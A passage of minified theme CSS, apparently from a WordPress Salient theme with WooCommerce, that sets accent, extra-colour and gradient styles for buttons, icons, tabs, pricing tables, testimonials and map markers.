input#coupon_code:focus{border-color:#00418c;}body[data-form-style="minimal"] input[type=text]:focus,body[data-form-style="minimal"] textarea:focus,body[data-form-style="minimal"] input[type=email]:focus,body[data-form-style="minimal"] input[type=search]:focus,body[data-form-style="minimal"] input[type=password]:focus,body[data-form-style="minimal"] input[type=tel]:focus,body[data-form-style="minimal"] input[type=url]:focus,body[data-form-style="minimal"] input[type=date]:focus,.single-product .product[data-gallery-style="left_thumb_sticky"] .product-thumbs .flickity-slider .thumb.is-nav-selected img,.single-product:not(.mobile) .product[data-gallery-style="left_thumb_sticky"] .product-thumbs .thumb a.active img{border-color:#00418c!important;}@media only screen and (max-width:768px){.woocommerce-page table.cart a.remove{background-color:#00418c!important;}}#fp-nav:not(.light-controls).tooltip_alt ul li a.active span,#fp-nav.tooltip_alt ul li a.active span{box-shadow:inset 0 0 0 2px #00418c;-webkit-box-shadow:inset 0 0 0 2px #00418c;}.default-loading-icon:before{border-top-color:#00418c!important;}#header-outer a.cart-contents span:before,#fp-nav.tooltip ul li .fp-tooltip .tooltip-inner:after{border-color:transparent #00418c!important;}body .col:not(.post-area):not(.span_12):not(#sidebar):hover .hovered .circle-border,body #sidebar .widget:hover .circle-border,body .testimonial_slider[data-style="multiple_visible"][data-color*="accent-color"] blockquote .bottom-arrow:after,body .dark .testimonial_slider[data-style="multiple_visible"][data-color*="accent-color"] blockquote .bottom-arrow:after,.portfolio-items[data-ps="6"] .bg-overlay,.portfolio-items[data-ps="6"].no-masonry .bg-overlay,.nectar_team_member_close .inner,.nectar_team_member_overlay .team_member_details .bio-inner .mobile-close{border-color:#00418c;}.widget .nectar_widget[class*="nectar_blog_posts_"] .arrow-circle svg circle,.nectar-woo-flickity[data-controls="arrows-and-text"] .flickity-prev-next-button svg circle.time{stroke:#00418c;}.gallery a:hover img{border-color:#00418c!important;}@media only screen and (min-width :1px) and (max-width :1000px){body #featured article .post-title > a{background-color:#00418c;}body #featured article .post-title > a{border-color:#00418c;}}.nectar-button.regular-button.extra-color-1,.nectar-button.tilt.extra-color-1{background-color:#ff1053!important;}.icon-3x[class^="icon-"].extra-color-1:not(.alt-style),.icon-tiny[class^="icon-"].extra-color-1,.icon-3x[class*=" icon-"].extra-color-1:not(.alt-style),body .icon-3x[class*=" icon-"].extra-color-1:not(.alt-style) .circle-border,#header-outer .widget_shopping_cart .cart_list li a.remove,#header-outer .woocommerce.widget_shopping_cart .cart_list li a.remove,.nectar-milestone .number.extra-color-1,span.extra-color-1,.team-member ul.social.extra-color-1 li a,.stock.out-of-stock,body [class^="icon-"].icon-default-style.extra-color-1,body [class^="icon-"].icon-default-style[data-color="extra-color-1"],.team-member a.extra-color-1:hover,.pricing-table[data-style="flat-alternative"] .pricing-column.highlight.extra-color-1 h3,.pricing-table[data-style="flat-alternative"] .pricing-column.extra-color-1 h4,.pricing-table[data-style="flat-alternative"] .pricing-column.extra-color-1 .interval,.svg-icon-holder[data-color="extra-color-1"],div[data-style="minimal"] .toggle.extra-color-1:hover h3 a,div[data-style="minimal"] .toggle.extra-color-1.open h3 a,.nectar-icon-list[data-icon-style="border"][data-icon-color="extra-color-1"] .list-icon-holder[data-icon_type="numerical"] span,.nectar-icon-list[data-icon-color="extra-color-1"][data-icon-style="border"] .content h4,.nectar_icon_wrap[data-color="extra-color-1"] i,body .wpb_row .span_12 .portfolio-filters-inline[data-color-scheme="extra-color-1-underline"].full-width-section a.active,body .wpb_row .span_12 .portfolio-filters-inline[data-color-scheme="extra-color-1-underline"].full-width-section a:hover,.testimonial_slider[data-rating-color="extra-color-1"] .star-rating .filled:before,header#top nav > ul > li.button_bordered_2 > a:hover,body.material .tabbed[data-color-scheme="extra-color-1"][data-style="minimal"]:not(.using-icons) >ul li:not(.cta-button) a:hover,body.material .tabbed[data-color-scheme="extra-color-1"][data-style="minimal"]:not(.using-icons) >ul li:not(.cta-button) a.active-tab,.tabbed[data-style*="material"][data-color-scheme="extra-color-1"] ul li a:not(.active-tab):hover,body.material .nectar-button.see-through.extra-color-1[data-color-override="false"],div[data-style="minimal_small"] .toggle.extra-color-1 > h3 a:hover,div[data-style="minimal_small"] .toggle.extra-color-1.open > h3 a,.nectar_single_testimonial[data-color="extra-color-1"] p span.open-quote,.nectar-icon-list[data-icon-color="extra-color-1"] .nectar-icon-list-item .list-icon-holder[data-icon_type="numerical"]{color:#ff1053!important;}.col:hover > [class^="icon-"].icon-3x.extra-color-1:not(.alt-style),.col:hover > [class*=" icon-"].icon-3x.extra-color-1:not(.alt-style).hovered,body .swiper-slide .button.transparent_2 a.extra-color-1:hover,body .col:not(.post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x.extra-color-1:not(.alt-style).hovered,body .col:not(.post-area):not(#sidebar):not(.span_12):hover a [class*=" icon-"].icon-3x.extra-color-1:not(.alt-style).hovered,#sidebar .widget:hover [class^="icon-"].icon-3x.extra-color-1:not(.alt-style),.portfolio-filters-inline[data-color-scheme="extra-color-1"],.pricing-table[data-style="flat-alternative"] .pricing-column.extra-color-1:before,.pricing-table[data-style="flat-alternative"] .pricing-column.highlight.extra-color-1 h3 .highlight-reason,.nectar-button.nectar_video_lightbox[data-color="default-extra-color-1"],.nectar_video_lightbox.nectar-button[data-color="transparent-extra-color-1"]:hover,.testimonial_slider[data-style="multiple_visible"][data-color*="extra-color-1"] .flickity-page-dots .dot.is-selected:before,.testimonial_slider[data-style="multiple_visible"][data-color*="extra-color-1"] blockquote.is-selected p,.nectar-fancy-box[data-color="extra-color-1"]:after,.divider-small-border[data-color="extra-color-1"],.divider-border[data-color="extra-color-1"],div[data-style="minimal"] .toggle.extra-color-1.open i:after,div[data-style="minimal"] .toggle.extra-color-1:hover i:after,div[data-style="minimal"] .toggle.open.extra-color-1 i:before,div[data-style="minimal"] .toggle.extra-color-1:hover i:before,body .tabbed[data-color-scheme="extra-color-1"][data-style="minimal"] > ul li:not(.cta-button) a:after,.nectar-animated-title[data-color="extra-color-1"] .nectar-animated-title-inner:after,.nectar-video-box[data-color="extra-color-1"] a.nectar_video_lightbox,body .nectar-video-box[data-color="extra-color-1"][data-hover="zoom_button"] a.nectar_video_lightbox:after,.nectar_image_with_hotspots[data-stlye="color_pulse"][data-color="extra-color-1"] .nectar_hotspot,.portfolio-filters-inline[data-color-scheme="extra-color-1-underline"] a:after,.nectar_icon_wrap[data-style="border-animation"][data-color="extra-color-1"]:not([data-draw="true"]) .nectar_icon:hover,.nectar-google-map[data-nectar-marker-color="extra-color-1"] .animated-dot .middle-dot,.nectar-leaflet-map[data-nectar-marker-color="extra-color-1"] .animated-dot .middle-dot,.nectar-google-map[data-nectar-marker-color="extra-color-1"] .animated-dot div[class*="signal"],.nectar-leaflet-map[data-nectar-marker-color="extra-color-1"] .animated-dot div[class*="signal"],.nectar_video_lightbox.play_button_with_text[data-color="extra-color-1"] span.play > .inner-wrap:before,.nectar-hor-list-item[data-color="extra-color-1"]:before,header#top nav > ul > li.button_solid_color_2 > a:before,#header-outer.transparent header#top nav > ul > li.button_solid_color_2 > a:before,body[data-slide-out-widget-area-style="slide-out-from-right"]:not([data-header-color="custom"]).material a.slide_out_area_close:before,.tabbed[data-color-scheme="extra-color-1"][data-style="minimal_alt"] .magic-line,.tabbed[data-color-scheme="extra-color-1"][data-style="default"] li:not(.cta-button) a.active-tab,.tabbed[data-style*="material"][data-color-scheme="extra-color-1"] ul:after,.tabbed[data-style*="material"][data-color-scheme="extra-color-1"] ul li a.active-tab,.nectar-fancy-box[data-color="extra-color-1"]:not([data-style="default"]) .box-bg:after,body.material[data-button-style^="rounded"] .nectar-button.see-through.extra-color-1[data-color-override="false"] i,.nectar-recent-posts-single_featured.multiple_featured .controls[data-color="extra-color-1"] li:after,body.material .nectar-video-box[data-color="extra-color-1"] a.nectar_video_lightbox:before,div[data-style="minimal_small"] .toggle.extra-color-1 > h3:after,.nectar_icon_wrap[data-style="soft-bg"][data-color="extra-color-1"] .nectar_icon:before{background-color:#ff1053!important;}body [class^="icon-"].icon-3x.alt-style.extra-color-1,body [class*=" icon-"].icon-3x.alt-style.extra-color-1,[class*=" icon-"].extra-color-1.icon-normal,.extra-color-1.icon-normal,.bar_graph li span.extra-color-1,.nectar-progress-bar span.extra-color-1,#header-outer .widget_shopping_cart a.button,.woocommerce ul.products li.product .onsale,.woocommerce-page ul.products li.product .onsale,.woocommerce span.onsale,.woocommerce-page span.onsale,.swiper-slide .button.solid_color a.extra-color-1,.swiper-slide .button.solid_color_2 a.extra-color-1,.toggle.open.extra-color-1 h3 a{background-color:#ff1053!important;}.col:hover > [class^="icon-"].icon-3x.extra-color-1.alt-style.hovered,.col:hover > [class*=" icon-"].icon-3x.extra-color-1.alt-style.hovered,.no-highlight.extra-color-1 h3,.col:not(.post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x.extra-color-1.alt-style.hovered,body .col:not(.post-area):not(.span_12):not(#sidebar):hover a [class*=" icon-"].icon-3x.extra-color-1.alt-style.hovered{color:#ff1053!important;}.nectar-leaflet-map[data-nectar-marker-color="extra-color-1"] .nectar-leaflet-pin{border:10px solid #ff1053;}.nectar_icon_wrap .svg-icon-holder[data-color="extra-color-1"] svg path{stroke:#ff1053!important;}body.material[data-button-style^="rounded"] .nectar-button.see-through.extra-color-1[data-color-override="false"] i:after{box-shadow:#ff1053 0 8px 15px;opacity:0.24;}.tabbed[data-style*="material"][data-color-scheme="extra-color-1"] ul li a.active-tab:after{box-shadow:0 18px 50px #ff1053;}.nectar-fancy-box[data-style="color_box_hover"][data-color="extra-color-1"]:hover:before{box-shadow:0 30px 90px #ff1053;}body .col:not(.post-area):not(.span_12):not(#sidebar):hover .extra-color-1.hovered .circle-border,#header-outer .woocommerce.widget_shopping_cart .cart_list li a.remove,#header-outer .woocommerce.widget_shopping_cart .cart_list li a.remove,body #sidebar .widget:hover .extra-color-1 .circle-border,body .testimonial_slider[data-style="multiple_visible"][data-color*="extra-color-1"] blockquote .bottom-arrow:after,body .dark .testimonial_slider[data-style="multiple_visible"][data-color*="extra-color-1"] blockquote .bottom-arrow:after,div[data-style="minimal"] .toggle.open.extra-color-1 i,div[data-style="minimal"] .toggle.extra-color-1:hover i,.nectar_icon_wrap[data-style="border-basic"][data-color="extra-color-1"] .nectar_icon,.nectar_icon_wrap[data-style="border-animation"][data-color="extra-color-1"]:not([data-draw="true"]) .nectar_icon,.nectar_icon_wrap[data-style="border-animation"][data-color="extra-color-1"][data-draw="true"]:hover .nectar_icon,.span_12.dark .nectar_video_lightbox.play_button_with_text[data-color="extra-color-1"] span.play:before,.span_12.dark .nectar_video_lightbox.play_button_with_text[data-color="extra-color-1"] span.play:after,#header-outer:not(.transparent) header#top nav > ul > li.button_bordered_2 > a:hover:before{border-color:#ff1053;}.tabbed[data-color-scheme="extra-color-1"][data-style="default"] li:not(.cta-button) a.active-tab,body.material .nectar-button.see-through.extra-color-1[data-color-override="false"]{border-color:#ff1053!important;}.pricing-column.highlight.extra-color-1 h3{background-color:#ff1053!important;}.nectar-button.regular-button.extra-color-2,.nectar-button.tilt.extra-color-2{background-color:#2ed397!important;}.icon-3x[class^="icon-"].extra-color-2:not(.alt-style),.icon-3x[class*=" icon-"].extra-color-2:not(.alt-style),.icon-tiny[class^="icon-"].extra-color-2,body .icon-3x[class*=" icon-"].extra-color-2 .circle-border,.nectar-milestone .number.extra-color-2,span.extra-color-2,.team-member ul.social.extra-color-2 li a,body [class^="icon-"].icon-default-style.extra-color-2,body [class^="icon-"].icon-default-style[data-color="extra-color-2"],.team-member a.extra-color-2:hover,.pricing-table[data-style="flat-alternative"] .pricing-column.highlight.extra-color-2 h3,.pricing-table[data-style="flat-alternative"] .pricing-column.extra-color-2 h4,.pricing-table[data-style="flat-alternative"] .pricing-column.extra-color-2 .interval,.svg-icon-holder[data-color="extra-color-2"],div[data-style="minimal"] .toggle.extra-color-2:hover h3 a,div[data-style="minimal"] .toggle.extra-color-2.open h3 a,.nectar-icon-list[data-icon-style="border"][data-icon-color="extra-color-2"] .list-icon-holder[data-icon_type="numerical"] span,.nectar-icon-list[data-icon-color="extra-color-2"][data-icon-style="border"] .content h4,.nectar_icon_wrap[data-color="extra-color-2"] i,body .wpb_row .span_12 .portfolio-filters-inline[data-color-scheme="extra-color-2-underline"].full-width-section a.active,body .wpb_row .span_12 .portfolio-filters-inline[data-color-scheme="extra-color-2-underline"].full-width-section a:hover,.testimonial_slider[data-rating-color="extra-color-2"] .star-rating .filled:before,body.material .tabbed[data-color-scheme="extra-color-2"][data-style="minimal"]:not(.using-icons) >ul li:not(.cta-button) a:hover,body.material .tabbed[data-color-scheme="extra-color-2"][data-style="minimal"]:not(.using-icons) >ul li:not(.cta-button) a.active-tab,.tabbed[data-style*="material"][data-color-scheme="extra-color-2"] ul li a:not(.active-tab):hover,body.material .nectar-button.see-through.extra-color-2[data-color-override="false"],div[data-style="minimal_small"] .toggle.extra-color-2 > h3 a:hover,div[data-style="minimal_small"] .toggle.extra-color-2.open > h3 a,.nectar_single_testimonial[data-color="extra-color-2"] p span.open-quote,.nectar-icon-list[data-icon-color="extra-color-2"] .nectar-icon-list-item .list-icon-holder[data-icon_type="numerical"]{color:#2ed397!important;}.col:hover > [class^="icon-"].icon-3x.extra-color-2:not(.alt-style).hovered,.col:hover > [class*=" icon-"].icon-3x.extra-color-2:not(.alt-style).hovered,body .swiper-slide .button.transparent_2 a.extra-color-2:hover,.col:not(.post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x.extra-color-2:not(.alt-style).hovered,.col:not(.post-area):not(.span_12):not(#sidebar):hover a [class*=" icon-"].icon-3x.extra-color-2:not(.alt-style).hovered,#sidebar .widget:hover [class^="icon-"].icon-3x.extra-color-2:not(.alt-style),.pricing-table[data-style="flat-alternative"] .pricing-column.highlight.extra-color-2 h3 .highlight-reason,.nectar-button.nectar_video_lightbox[data-color="default-extra-color-2"],.nectar_video_lightbox.nectar-button[data-color="transparent-extra-color-2"]:hover,.testimonial_slider[data-style="multiple_visible"][data-color*="extra-color-2"] .flickity-page-dots .dot.is-selected:before,.testimonial_slider[data-style="multiple_visible"][data-color*="extra-color-2"] blockquote.is-selected p,.nectar-fancy-box[data-color="extra-color-2"]:after,.divider-small-border[data-color="extra-color-2"],.divider-border[data-color="extra-color-2"],div[data-style="minimal"] .toggle.extra-color-2.open i:after,div[data-style="minimal"] .toggle.extra-color-2:hover i:after,div[data-style="minimal"] .toggle.open.extra-color-2 i:before,div[data-style="minimal"] .toggle.extra-color-2:hover i:before,body .tabbed[data-color-scheme="extra-color-2"][data-style="minimal"] > ul li:not(.cta-button) a:after,.nectar-animated-title[data-color="extra-color-2"] .nectar-animated-title-inner:after,.nectar-video-box[data-color="extra-color-2"] a.nectar_video_lightbox,body .nectar-video-box[data-color="extra-color-2"][data-hover="zoom_button"] a.nectar_video_lightbox:after,.nectar_image_with_hotspots[data-stlye="color_pulse"][data-color="extra-color-2"] .nectar_hotspot,.portfolio-filters-inline[data-color-scheme="extra-color-2-underline"] a:after,.nectar_icon_wrap[data-style="border-animation"][data-color="extra-color-2"]:not([data-draw="true"]) .nectar_icon:hover,.nectar-google-map[data-nectar-marker-color="extra-color-2"] .animated-dot .middle-dot,.nectar-leaflet-map[data-nectar-marker-color="extra-color-2"] .animated-dot .middle-dot,.nectar-google-map[data-nectar-marker-color="extra-color-2"] .animated-dot div[class*="signal"],.nectar-leaflet-map[data-nectar-marker-color="extra-color-2"] .animated-dot div[class*="signal"],.nectar_video_lightbox.play_button_with_text[data-color="extra-color-2"] span.play > .inner-wrap:before,.nectar-hor-list-item[data-color="extra-color-2"]:before,.tabbed[data-color-scheme="extra-color-2"][data-style="minimal_alt"] .magic-line,.tabbed[data-style*="material"][data-color-scheme="extra-color-2"] ul:after,.tabbed[data-style*="material"][data-color-scheme="extra-color-2"] ul li a.active-tab,.nectar-fancy-box[data-color="extra-color-2"]:not([data-style="default"]) .box-bg:after,body.material[data-button-style^="rounded"] .nectar-button.see-through.extra-color-2[data-color-override="false"] i,.nectar-recent-posts-single_featured.multiple_featured .controls[data-color="extra-color-2"] li:after,body.material .nectar-video-box[data-color="extra-color-2"] a.nectar_video_lightbox:before,div[data-style="minimal_small"] .toggle.extra-color-2 > h3:after,.nectar_icon_wrap[data-style="soft-bg"][data-color="extra-color-2"] .nectar_icon:before{background-color:#2ed397!important;}.nectar_icon_wrap .svg-icon-holder[data-color="extra-color-2"] svg path{stroke:#2ed397!important;}.nectar-leaflet-map[data-nectar-marker-color="extra-color-2"] .nectar-leaflet-pin{border:10px solid #2ed397;}body [class^="icon-"].icon-3x.alt-style.extra-color-2,body [class*=" icon-"].icon-3x.alt-style.extra-color-2,[class*=" icon-"].extra-color-2.icon-normal,.extra-color-2.icon-normal,.bar_graph li span.extra-color-2,.nectar-progress-bar span.extra-color-2,.woocommerce .product-wrap .add_to_cart_button.added,.woocommerce-message,.woocommerce-error,.woocommerce-info,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range,.swiper-slide .button.solid_color a.extra-color-2,.swiper-slide .button.solid_color_2 a.extra-color-2,.toggle.open.extra-color-2 h3 a,.portfolio-filters-inline[data-color-scheme="extra-color-2"],.pricing-table[data-style="flat-alternative"] .pricing-column.extra-color-2:before{background-color:#2ed397!important;}.col:hover > [class^="icon-"].icon-3x.extra-color-2.alt-style.hovered,.col:hover > [class*=" icon-"].icon-3x.extra-color-2.alt-style.hovered,.no-highlight.extra-color-2 h3,.col:not(.post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x.extra-color-2.alt-style.hovered,body .col:not(.post-area):not(.span_12):not(#sidebar):hover a [class*=" icon-"].icon-3x.extra-color-2.alt-style.hovered{color:#2ed397!important;}body.material[data-button-style^="rounded"] .nectar-button.see-through.extra-color-2[data-color-override="false"] i:after{box-shadow:#2ed397 0 8px 15px;opacity:0.24;}.tabbed[data-style*="material"][data-color-scheme="extra-color-2"] ul li a.active-tab:after{box-shadow:0 18px 50px #2ed397;}.nectar-fancy-box[data-style="color_box_hover"][data-color="extra-color-2"]:hover:before{box-shadow:0 30px 90px #2ed397;}body .col:not(.post-area):not(.span_12):not(#sidebar):hover .extra-color-2.hovered .circle-border,body #sidebar .widget:hover .extra-color-2 .circle-border,body .testimonial_slider[data-style="multiple_visible"][data-color*="extra-color-2"] blockquote .bottom-arrow:after,body .dark .testimonial_slider[data-style="multiple_visible"][data-color*="extra-color-2"] blockquote .bottom-arrow:after,div[data-style="minimal"] .toggle.open.extra-color-2 i,div[data-style="minimal"] .toggle.extra-color-2:hover i,.nectar_icon_wrap[data-style="border-basic"][data-color="extra-color-2"] .nectar_icon,.nectar_icon_wrap[data-style="border-animation"][data-color="extra-color-2"]:not([data-draw="true"]) .nectar_icon,.nectar_icon_wrap[data-style="border-animation"][data-color="extra-color-2"][data-draw="true"]:hover .nectar_icon,.span_12.dark .nectar_video_lightbox.play_button_with_text[data-color="extra-color-2"] span.play:before,.span_12.dark .nectar_video_lightbox.play_button_with_text[data-color="extra-color-2"] span.play:after{border-color:#2ed397;}.pricing-column.highlight.extra-color-2 h3{background-color:#2ed397!important;}.tabbed[data-color-scheme="extra-color-2"][data-style="default"] li:not(.cta-button) a.active-tab,body.material .nectar-button.see-through.extra-color-2[data-color-override="false"]{border-color:#2ed397!important;}.nectar-button.regular-button.extra-color-3,.nectar-button.tilt.extra-color-3{background-color:#8224e3!important;}.icon-3x[class^="icon-"].extra-color-3:not(.alt-style),.icon-3x[class*=" icon-"].extra-color-3:not(.alt-style),.icon-tiny[class^="icon-"].extra-color-3,body .icon-3x[class*=" icon-"].extra-color-3 .circle-border,.nectar-milestone .number.extra-color-3,span.extra-color-3,.team-member ul.social.extra-color-3 li a,body [class^="icon-"].icon-default-style.extra-color-3,body [class^="icon-"].icon-default-style[data-color="extra-color-3"],.team-member a.extra-color-3:hover,.pricing-table[data-style="flat-alternative"] .pricing-column.highlight.extra-color-3 h3,.pricing-table[data-style="flat-alternative"] .pricing-column.extra-color-3 h4,.pricing-table[data-style="flat-alternative"] .pricing-column.extra-color-3 .interval,.svg-icon-holder[data-color="extra-color-3"],div[data-style="minimal"] .toggle.extra-color-3:hover h3 a,div[data-style="minimal"] .toggle.extra-color-3.open h3 a,.nectar-icon-list[data-icon-style="border"][data-icon-color="extra-color-3"] .list-icon-holder[data-icon_type="numerical"] span,.nectar-icon-list[data-icon-color="extra-color-3"][data-icon-style="border"] .content h4,.nectar_icon_wrap[data-color="extra-color-3"] i,body .wpb_row .span_12 .portfolio-filters-inline[data-color-scheme="extra-color-3-underline"].full-width-section a.active,body .wpb_row .span_12 .portfolio-filters-inline[data-color-scheme="extra-color-3-underline"].full-width-section a:hover,.testimonial_slider[data-rating-color="extra-color-3"] .star-rating .filled:before,body.material .tabbed[data-color-scheme="extra-color-3"][data-style="minimal"]:not(.using-icons) >ul li:not(.cta-button) a:hover,body.material .tabbed[data-color-scheme="extra-color-3"][data-style="minimal"]:not(.using-icons) >ul li:not(.cta-button) a.active-tab,.tabbed[data-style*="material"][data-color-scheme="extra-color-3"] ul li a:not(.active-tab):hover,body.material .nectar-button.see-through.extra-color-3[data-color-override="false"],div[data-style="minimal_small"] .toggle.extra-color-3 > h3 a:hover,div[data-style="minimal_small"] .toggle.extra-color-3.open > h3 a,.nectar_single_testimonial[data-color="extra-color-3"] p span.open-quote,.nectar-icon-list[data-icon-color="extra-color-3"] .nectar-icon-list-item .list-icon-holder[data-icon_type="numerical"]{color:#8224e3!important;}.col:hover > [class^="icon-"].icon-3x.extra-color-3:not(.alt-style).hovered,.col:hover > [class*=" icon-"].icon-3x.extra-color-3:not(.alt-style).hovered,body .swiper-slide .button.transparent_2 a.extra-color-3:hover,.col:not(.post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x.extra-color-3:not(.alt-style).hovered,.col:not(.post-area):not(.span_12):not(#sidebar):hover a [class*=" icon-"].icon-3x.extra-color-3:not(.alt-style).hovered,#sidebar .widget:hover [class^="icon-"].icon-3x.extra-color-3:not(.alt-style),.portfolio-filters-inline[data-color-scheme="extra-color-3"],.pricing-table[data-style="flat-alternative"] .pricing-column.extra-color-3:before,.pricing-table[data-style="flat-alternative"] .pricing-column.highlight.extra-color-3 h3 .highlight-reason,.nectar-button.nectar_video_lightbox[data-color="default-extra-color-3"],.nectar_video_lightbox.nectar-button[data-color="transparent-extra-color-3"]:hover,.testimonial_slider[data-style="multiple_visible"][data-color*="extra-color-3"] .flickity-page-dots .dot.is-selected:before,.testimonial_slider[data-style="multiple_visible"][data-color*="extra-color-3"] blockquote.is-selected p,.nectar-fancy-box[data-color="extra-color-3"]:after,.divider-small-border[data-color="extra-color-3"],.divider-border[data-color="extra-color-3"],div[data-style="minimal"] .toggle.extra-color-3.open i:after,div[data-style="minimal"] .toggle.extra-color-3:hover i:after,div[data-style="minimal"] .toggle.open.extra-color-3 i:before,div[data-style="minimal"] .toggle.extra-color-3:hover i:before,body .tabbed[data-color-scheme="extra-color-3"][data-style="minimal"] > ul li:not(.cta-button) a:after,.nectar-animated-title[data-color="extra-color-3"] .nectar-animated-title-inner:after,.nectar-video-box[data-color="extra-color-3"] a.nectar_video_lightbox,body .nectar-video-box[data-color="extra-color-3"][data-hover="zoom_button"] a.nectar_video_lightbox:after,.nectar_image_with_hotspots[data-stlye="color_pulse"][data-color="extra-color-3"] .nectar_hotspot,.portfolio-filters-inline[data-color-scheme="extra-color-3-underline"] a:after,.nectar_icon_wrap[data-style="border-animation"][data-color="extra-color-3"]:not([data-draw="true"]) .nectar_icon:hover,.nectar-google-map[data-nectar-marker-color="extra-color-3"] .animated-dot .middle-dot,.nectar-leaflet-map[data-nectar-marker-color="extra-color-3"] .animated-dot .middle-dot,.nectar-google-map[data-nectar-marker-color="extra-color-3"] .animated-dot div[class*="signal"],.nectar-leaflet-map[data-nectar-marker-color="extra-color-3"] .animated-dot div[class*="signal"],.nectar_video_lightbox.play_button_with_text[data-color="extra-color-3"] span.play > .inner-wrap:before,.nectar-hor-list-item[data-color="extra-color-3"]:before,.tabbed[data-color-scheme="extra-color-3"][data-style="minimal_alt"] .magic-line,.tabbed[data-style*="material"][data-color-scheme="extra-color-3"] ul:after,.tabbed[data-style*="material"][data-color-scheme="extra-color-3"] ul li a.active-tab,.nectar-fancy-box[data-color="extra-color-3"]:not([data-style="default"]) .box-bg:after,body.material[data-button-style^="rounded"] .nectar-button.see-through.extra-color-3[data-color-override="false"] i,.nectar-recent-posts-single_featured.multiple_featured .controls[data-color="extra-color-3"] li:after,body.material .nectar-video-box[data-color="extra-color-3"] a.nectar_video_lightbox:before,div[data-style="minimal_small"] .toggle.extra-color-3 > h3:after,.nectar_icon_wrap[data-style="soft-bg"][data-color="extra-color-3"] .nectar_icon:before{background-color:#8224e3!important;}.nectar_icon_wrap .svg-icon-holder[data-color="extra-color-3"] svg path{stroke:#8224e3!important;}.nectar-leaflet-map[data-nectar-marker-color="extra-color-3"] .nectar-leaflet-pin{border:10px solid #8224e3;}body [class^="icon-"].icon-3x.alt-style.extra-color-3,body [class*=" icon-"].icon-3x.alt-style.extra-color-3,.extra-color-3.icon-normal,[class*=" icon-"].extra-color-3.icon-normal,.bar_graph li span.extra-color-3,.nectar-progress-bar span.extra-color-3,.swiper-slide .button.solid_color a.extra-color-3,.swiper-slide .button.solid_color_2 a.extra-color-3,.toggle.open.extra-color-3 h3 a{background-color:#8224e3!important;}.col:hover > [class^="icon-"].icon-3x.extra-color-3.alt-style.hovered,.col:hover > [class*=" icon-"].icon-3x.extra-color-3.alt-style.hovered,.no-highlight.extra-color-3 h3,.col:not(.post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x.extra-color-3.alt-style.hovered,body .col:not(.post-area):not(.span_12):not(#sidebar):hover a [class*=" icon-"].icon-3x.extra-color-3.alt-style.hovered{color:#8224e3!important;}body.material[data-button-style^="rounded"] .nectar-button.see-through.extra-color-3[data-color-override="false"] i:after{box-shadow:#8224e3 0 8px 15px;opacity:0.24;}.tabbed[data-style*="material"][data-color-scheme="extra-color-3"] ul li a.active-tab:after{box-shadow:0 18px 50px #8224e3;}.nectar-fancy-box[data-style="color_box_hover"][data-color="extra-color-3"]:hover:before{box-shadow:0 30px 90px #8224e3;}body .col:not(.post-area):not(.span_12):not(#sidebar):hover .extra-color-3.hovered .circle-border,body #sidebar .widget:hover .extra-color-3 .circle-border,body .testimonial_slider[data-style="multiple_visible"][data-color*="extra-color-3"] blockquote .bottom-arrow:after,body .dark .testimonial_slider[data-style="multiple_visible"][data-color*="extra-color-3"] blockquote .bottom-arrow:after,div[data-style="minimal"] .toggle.open.extra-color-3 i,div[data-style="minimal"] .toggle.extra-color-3:hover i,.nectar_icon_wrap[data-style="border-basic"][data-color="extra-color-3"] .nectar_icon,.nectar_icon_wrap[data-style="border-animation"][data-color="extra-color-3"]:not([data-draw="true"]) .nectar_icon,.nectar_icon_wrap[data-style="border-animation"][data-color="extra-color-3"][data-draw="true"]:hover .nectar_icon,.span_12.dark .nectar_video_lightbox.play_button_with_text[data-color="extra-color-3"] span.play:before,.span_12.dark .nectar_video_lightbox.play_button_with_text[data-color="extra-color-3"] span.play:after{border-color:#8224e3;}.pricing-column.highlight.extra-color-3 h3{background-color:#8224e3!important;}.tabbed[data-color-scheme="extra-color-3"][data-style="default"] li:not(.cta-button) a.active-tab,body.material .nectar-button.see-through.extra-color-3[data-color-override="false"]{border-color:#8224e3!important;}.divider-small-border[data-color="extra-color-gradient-1"],.divider-border[data-color="extra-color-gradient-1"],.nectar-progress-bar span.extra-color-gradient-1,.widget ul.nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li a .popular-featured-img:after,.tabbed[data-style*="minimal"][data-color-scheme="extra-color-gradient-1"] >ul li a:after,.tabbed[data-style="minimal_alt"][data-color-scheme="extra-color-gradient-1"] .magic-line,.nectar-recent-posts-single_featured.multiple_featured .controls[data-color="extra-color-gradient-1"] li:after,.nectar-fancy-box[data-style="default"][data-color="extra-color-gradient-1"]:after{background:#3452ff;background:linear-gradient(to right,#3452ff,#ff1053);}.icon-normal.extra-color-gradient-1,body [class^="icon-"].icon-3x.alt-style.extra-color-gradient-1,.nectar-button.extra-color-gradient-1:after,.nectar-button.see-through-extra-color-gradient-1:after,.nectar_icon_wrap[data-color="extra-color-gradient-1"] i,.nectar_icon_wrap[data-style="border-animation"][data-color="extra-color-gradient-1"]:before,.tabbed[data-style*="material"][data-color-scheme="extra-color-gradient-1"] ul li a:before,.tabbed[data-style*="default"][data-color-scheme="extra-color-gradient-1"] ul li a:before,.tabbed[data-style*="vertical"][data-color-scheme="extra-color-gradient-1"] ul li a:before,.nectar-fancy-box[data-style="color_box_hover"][data-color="extra-color-gradient-1"] .box-bg:after,.nectar_icon_wrap[data-style="soft-bg"][data-color="extra-color-gradient-1"] .nectar_icon:before{background:#3452ff;background:linear-gradient(to bottom right,#3452ff,#ff1053);}body.material .nectar-button.regular.m-extra-color-gradient-1,body.material .nectar-button.see-through.m-extra-color-gradient-1:before,.swiper-slide .button.solid_color a.extra-color-gradient-1,.swiper-slide .button.transparent_2 a.extra-color-gradient-1:before{background:#3452ff;background:linear-gradient(125deg,#3452ff,#ff1053);}body.material .nectar-button.regular.m-extra-color-gradient-1:before{background:#ff1053;}.tabbed[data-style*="material"][data-color-scheme="extra-color-gradient-1"] ul:after{background-color:#ff1053;}.tabbed[data-style*="material"][data-color-scheme="extra-color-gradient-1"] ul li a.active-tab:after{box-shadow:0 18px 50px #ff1053;}.nectar-fancy-box[data-style="color_box_hover"][data-color="extra-color-gradient-1"]:hover:before{box-shadow:0 30px 90px 